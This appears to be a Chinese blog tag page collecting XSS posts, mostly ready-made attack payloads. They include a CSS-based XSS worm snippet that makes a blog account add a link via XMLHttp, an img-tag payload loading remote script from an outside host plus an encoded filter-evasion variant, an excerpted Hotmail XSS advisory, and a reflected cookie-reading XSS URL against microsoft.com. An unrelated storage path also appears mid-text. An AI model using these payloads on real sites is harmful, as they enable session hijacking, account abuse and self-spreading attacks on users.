标签 ‘XSS’ 下的日志
XSS 0DAY
文章作者:茄子宝
信息来源:邪恶八进制信息安全团队(www.eviloctal.com)
看到梦之光芒放出来了!我也不藏了!
10月7日的时候我就发的日志,提示了大家!这里算是上次发的XSS WORM初尝试的续吧.
其实很简单,就是两次转码.
<DIV STYLE="background-image: url(javascript:var XmlHttp=new ActiveXObject("Microsoft.XMLhttp"); XmlHttp.Open("get","/manage/link.do?m=add&title=S0n9%20bl09&desc=This%20is%20XSS%20TEST%20%21&link=http%3A//s0n9.blog.sohu.com&_",true); XmlHttp.send(null);)">Hotmail and Windows Live Mail XSS Vulnerabilities
neeao那里看到的
Adivisory Name : Hotmail and Windows Live Mail XSS Vulnerabilities
Release Date : 2006.11.03
Test On : Microsoft IE 6.0
Discover : Cheng Peng Su(applesoup_at_gmail.com)
Introduction:
Hotmail and Windows Live Mail are both web-based e-mail services by Microsoft.
Details:
Hotmail's filter identifies "expression()" syntax in a CSS attribute. According to Hasegawa Yosuke's post(http:// 阅读全文 »
Tags: Hotmail, Vulnerability, XSS在XSS中如何再插JS
信息来源:s0n9'5 B1o9
<img src="javascript:try{var s=document.createElement('script');s.src='http://XSS/XSS.js';document.body.appendChild(s);}catch(e){}"></img>
字符过滤怎么办?用Encode加密后就无敌了~
未加密前:<img src='#' XSS="try{var s=document.createElement('script');s.src='http://XSS/XSS.js';document.body.appendChild(s);}catch(e){}" onerror="execScript(decodeURI(this.XSS),'Jscript.Encode');" >
阅读全文 »
XSS microsoft.com
在milw0rm上看到的,测试了一下。
URL:http://www.microsoft.com/education/Tutorials.mspx?Act=Tutorials.mspx&Xslt=%2Fbusiness%2FXSLT%2FTutorialsResults_0405.xslt&Op1=%3Cscript%3Ealert(document.cookie)%3C/script%3E&Op2=all&Op4=all&SearchSubmit=Search